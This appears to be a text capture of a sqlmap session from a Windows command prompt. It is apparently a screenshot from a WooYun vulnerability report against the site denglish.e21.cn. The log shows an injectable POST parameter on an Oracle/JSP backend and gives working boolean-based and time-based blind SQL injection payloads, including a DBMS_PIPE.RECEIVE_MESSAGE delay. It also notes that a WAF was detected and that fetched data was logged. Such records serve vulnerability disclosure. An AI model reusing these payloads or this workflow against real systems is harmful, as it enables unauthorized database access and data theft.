 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: Oracle
[00:11:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:11:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\denglish.e21.cn'
F:\工具包\注入工具\sqlmap>C:\python26\python sqlmap.py -r 4.txt
{1.0-dev-nongit-20160202-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:11:15
[00:11:15] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[00:11:19] [INFO] resuming back-end DBMS 'oracle'
[00:11:19] [INFO] testing connection to the target URL
[00:11:19] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flag=1&gradeId=&offset=&orderType=&param=e%' AND 5462=5462 AND '%'=
'&status=2&type=4
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: flag=1&gradeId=&offset=&orderType=&param=e%' AND 9844=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(104)||CHR(84)||CHR(90)||CHR(107),5) AND '%'='&status=2&type=4
---
[00:11:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:11:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\denglish.e21.cn'
F:\工具包\注入工具\sqlmap>
www.wooyun.org
半: